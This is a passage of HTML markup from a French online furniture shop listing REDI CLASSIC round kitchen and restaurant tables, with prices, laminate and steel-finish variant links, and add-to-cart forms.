<span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2779-94878-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4138-redi_structure_acier_finition-inox_brosse/4158-redi_placage_stratifie_2023_2024-rose_shade_0779">Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition chromé brillant, inox brossé, inox poli. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo., épaisseur 22...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2779&amp;id_product_attribute=94878" method="post"><input type="hidden" name="id_product" value="2779"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88481-large_default/table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.jpg"><meta itemprop="name" content="Table ronde pour cuisine, salle à manger CLASSIC, pied colonne centrale chromé / inox, plateau stratifié unicolore, chant inox."/><meta itemprop="url" content="https://www.100chaises.fr/2779-table-ronde-pour-cuisine-salle-a-manger-classic-pied-colonne-centrale-chrome-inox-plateau-stratifie-unicolore-chant-inox.html"/><meta itemprop="description" content="Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition chromé brillant, inox brossé, inox poli. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo., épaisseur 22..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="506.64"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2778" data-id-product-attribute="94603"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2778-94603-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4159-redi_placage_stratifie_2023_2024-vert_marino_0777" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88392-home_default/table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.jpg" alt="Table ronde CLASSIC, plateau stratifié unicolore HPL, piétement colonne centrale sur platine de sol ronde peint." data-full-size-image-url="https://www.100chaises.fr/88392-thickbox_default/table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2778-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html">Table ronde de cuisine, restauration CLASSIC,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2778-94603-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4159-redi_placage_stratifie_2023_2024-vert_marino_0777">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2778-94603-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4159-redi_placage_stratifie_2023_2024-vert_marino_0777">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2778-94603-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4159-redi_placage_stratifie_2023_2024-vert_marino_0777"> <span class="product-price" content="351.96">351,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2778-94344-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Gris orage G059-FA" style="background-image: url(/img/co/4109.jpg)" ><span class="sr-only">Gris orage G059-FA</span></a> <a href="https://www.100chaises.fr/2778-94360-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa" class="color" title="Blanc satiné B070-FA" style="background-image: url(/img/co/4112.jpg)" ><span class="sr-only">Blanc satiné B070-FA</span></a> <a href="https://www.100chaises.fr/2778-94376-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4113-redi_placage_stratifie_2023_2024-blanc_texture_b070_roc" class="color" title="Blanc texturé B070-ROC" style="background-image: url(/img/co/4113.jpg)" ><span class="sr-only">Blanc texturé B070-ROC</span></a> <a href="https://www.100chaises.fr/2778-94392-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4122-redi_placage_stratifie_2023_2024-chocolat_c116_fa" class="color" title="Chocolat C116-FA" style="background-image: url(/img/co/4122.jpg)" ><span class="sr-only">Chocolat C116-FA</span></a> <a href="https://www.100chaises.fr/2778-94408-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4123-redi_placage_stratifie_2023_2024-gres_g012_fa" class="color" title="Grès G012-FA" style="background-image: url(/img/co/4123.jpg)" ><span class="sr-only">Grès G012-FA</span></a> <a href="https://www.100chaises.fr/2778-94424-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa" class="color" title="Gris perle G003-FA" style="background-image: url(/img/co/4124.jpg)" ><span class="sr-only">Gris perle G003-FA</span></a> <a href="https://www.100chaises.fr/2778-94440-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4127-redi_placage_stratifie_2023_2024-noir_n005_fa" class="color" title="Noir N005-FA" style="background-image: url(/img/co/4127.jpg)" ><span class="sr-only">Noir N005-FA</span></a> <a href="https://www.100chaises.fr/2778-94456-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4128-redi_placage_stratifie_2023_2024-noir_texture_n005_roc" class="color" title="Noir texturé N005-ROC" style="background-image: url(/img/co/4128.jpg)" ><span class="sr-only">Noir texturé N005-ROC</span></a> <a href="https://www.100chaises.fr/2778-94472-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4130-redi_placage_stratifie_2023_2024-pierre_de_lune_p001_fa" class="color" title="Pierre de Lune P001-FA" style="background-image: url(/img/co/4130.jpg)" ><span class="sr-only">Pierre de Lune P001-FA</span></a> <a href="https://www.100chaises.fr/2778-94344-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2778-94488-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4133-redi_placage_stratifie_2023_2024-rouge_grenade_g024_fa" class="color" title="Rouge Grenade G024-FA" style="background-image: url(/img/co/4133.jpg)" ><span class="sr-only">Rouge Grenade G024-FA</span></a> <a href="https://www.100chaises.fr/2778-94345-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2778-94346-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2778-94347-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2778-94504-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4153-redi_placage_stratifie_2023_2024-blanc_mat_0249_ker" class="color" title="Blanc mat 0249-KER" style="background-image: url(/img/co/4153.jpg)" ><span class="sr-only">Blanc mat 0249-KER</span></a> <a href="https://www.100chaises.fr/2778-94520-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4154-redi_placage_stratifie_2023_2024-bleu_nuit_0509" class="color" title="Bleu nuit 0509" style="background-image: url(/img/co/4154.jpg)" ><span class="sr-only">Bleu nuit 0509</span></a> <a href="https://www.100chaises.fr/2778-94536-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4155-redi_placage_stratifie_2023_2024-bleu_petrole_0780" class="color" title="Bleu pétrole 0780" style="background-image: url(/img/co/4155.jpg)" ><span class="sr-only">Bleu pétrole 0780</span></a> <a href="https://www.100chaises.fr/2778-94552-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4156-redi_placage_stratifie_2023_2024-camel_0778" class="color" title="Camel 0778" style="background-image: url(/img/co/4156.jpg)" ><span class="sr-only">Camel 0778</span></a> <a href="https://www.100chaises.fr/2778-94568-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4157-redi_placage_stratifie_2023_2024-noir_mat_0509" class="color" title="Noir mat 0509" style="background-image: url(/img/co/4157.jpg)" ><span class="sr-only">Noir mat 0509</span></a> <a href="https://www.100chaises.fr/2778-94584-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4158-redi_placage_stratifie_2023_2024-rose_shade_0779" class="color" title="Rose shade 0779" style="background-image: url(/img/co/4158.jpg)" ><span class="sr-only">Rose shade 0779</span></a> <a href="https://www.100chaises.fr/2778-94600-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4159-redi_placage_stratifie_2023_2024-vert_marino_0777" class="color" title="Vert marino 0777" style="background-image: url(/img/co/4159.jpg)" ><span class="sr-only">Vert marino 0777</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2778-94603-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4159-redi_placage_stratifie_2023_2024-vert_marino_0777">Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 à 100 mm.,, platine de sol Ø50 à 65 mm., finition peinture polyester argent, noir mat et brillant, gris foncé (d'autre couleur possible voir palette peinture piétement ou gamme RAL) vos demandes à commandes@100chaises.fr. Avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2778&amp;id_product_attribute=94603" method="post"><input type="hidden" name="id_product" value="2778"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88392-large_default/table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.jpg"><meta itemprop="name" content="Table ronde de cuisine, restauration CLASSIC, piètement colonne centrale peint, plateau stratifié unicolore chant incliné peint."/><meta itemprop="url" content="https://www.100chaises.fr/2778-table-ronde-de-cuisine-restauration-classic-pietement-colonne-centrale-peint-plateau-stratifie-unicolore-chant-incline-peint.html"/><meta itemprop="description" content="Table ronde de cuisine ou salle à manger mais aussi pour la restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 à 100 mm.,, platine de sol Ø50 à 65 mm., finition peinture polyester argent, noir mat et brillant, gris foncé (d&#039;autre couleur possible voir palette peinture piétement ou gamme RAL) vos demandes à commandes@100chaises.fr. Avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="351.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2777" data-id-product-attribute="93807"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88217-home_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" alt="Table ronde repas CHR, CLASSIC, piétement colonne centrale acier peint, chromé brillant, inox brossé, plateau stratifié HPL." data-full-size-image-url="https://www.100chaises.fr/88217-thickbox_default/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2777-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html">Table ronde restauration CLASSIC, piètement colonne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2777-93807-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15"> <span class="product-price" content="351.96">351,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2777-93886-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2777-93662-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Banian blanchi B100-FA" style="background-image: url(/img/co/4110.jpg)" ><span class="sr-only">Banian blanchi B100-FA</span></a> <a href="https://www.100chaises.fr/2777-93678-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4111-redi_placage_stratifie_2023_2024-banian_noirci_b101_fa" class="color" title="Banian noirci B101-FA" style="background-image: url(/img/co/4111.jpg)" ><span class="sr-only">Banian noirci B101-FA</span></a> <a href="https://www.100chaises.fr/2777-93694-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa" class="color" title="Chêne naturel C098-FA" style="background-image: url(/img/co/4114.jpg)" ><span class="sr-only">Chêne naturel C098-FA</span></a> <a href="https://www.100chaises.fr/2777-93710-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574" class="color" title="Chêne Iceland 4574" style="background-image: url(/img/co/4115.jpg)" ><span class="sr-only">Chêne Iceland 4574</span></a> <a href="https://www.100chaises.fr/2777-93726-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4116-redi_placage_stratifie_2023_2024-chene_macedoine_c003_fa" class="color" title="Chêne Macedoine C003-FA" style="background-image: url(/img/co/4116.jpg)" ><span class="sr-only">Chêne Macedoine C003-FA</span></a> <a href="https://www.100chaises.fr/2777-93742-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4117-redi_placage_stratifie_2023_2024-chene_marais_c132_selva" class="color" title="Chêne marais C132-SELVA" style="background-image: url(/img/co/4117.jpg)" ><span class="sr-only">Chêne marais C132-SELVA</span></a> <a href="https://www.100chaises.fr/2777-93758-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm" class="color" title="Chêne Québec C105-EXM" style="background-image: url(/img/co/4118.jpg)" ><span class="sr-only">Chêne Québec C105-EXM</span></a> <a href="https://www.100chaises.fr/2777-93773-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4119-redi_placage_stratifie_2023_2024-chene_sorano_h1137_st12" class="color" title="Chêne Sorano H1137-ST12" style="background-image: url(/img/co/4119.jpg)" ><span class="sr-only">Chêne Sorano H1137-ST12</span></a> <a href="https://www.100chaises.fr/2777-93789-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4121-redi_placage_stratifie_2023_2024-chene_wenge_c047_fa" class="color" title="Chêne Wengé C047-FA" style="background-image: url(/img/co/4121.jpg)" ><span class="sr-only">Chêne Wengé C047-FA</span></a> <a href="https://www.100chaises.fr/2777-93805-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15" class="color" title="Marbre blanc F105-ST15" style="background-image: url(/img/co/4126.jpg)" ><span class="sr-only">Marbre blanc F105-ST15</span></a> <a href="https://www.100chaises.fr/2777-93821-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4131-redi_placage_stratifie_2023_2024-pin_pasadena_h1486_st36" class="color" title="Pin Pasadena H1486-ST36" style="background-image: url(/img/co/4131.jpg)" ><span class="sr-only">Pin Pasadena H1486-ST36</span></a> <a href="https://www.100chaises.fr/2777-93662-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2777-93869-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4135-redi_placage_stratifie_2023_2024-rouille_r049_roc" class="color" title="Rouille R049-ROC" style="background-image: url(/img/co/4135.jpg)" ><span class="sr-only">Rouille R049-ROC</span></a> <a href="https://www.100chaises.fr/2777-93663-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3953-redi_structure_acier_finition-noir_3015_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2777-93664-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3954-redi_structure_acier_finition-argent_3019/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2777-93837-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4141-redi_placage_stratifie_2023_2024-marbre_marron_f094_st15" class="color" title="Marbre marron F094-ST15" style="background-image: url(/img/co/4141.jpg)" ><span class="sr-only">Marbre marron F094-ST15</span></a> <a href="https://www.100chaises.fr/2777-93665-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2777-93853-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4151-redi_placage_stratifie_2023_2024-marbre_noir_f206_st9" class="color" title="Marbre noir F206-ST9" style="background-image: url(/img/co/4151.jpg)" ><span class="sr-only">Marbre noir F206-ST9</span></a> <a href="https://www.100chaises.fr/2777-93887-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Inox brossé" style="background-image: url(/img/co/4138.jpg)" ><span class="sr-only">Inox brossé</span></a> <a href="https://www.100chaises.fr/2777-93888-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html#/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4139-redi_structure_acier_finition-inox_poli" class="color" title="Inox poli" style="background-image: url(/img/co/4139.jpg)" ><span class="sr-only">Inox poli</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a 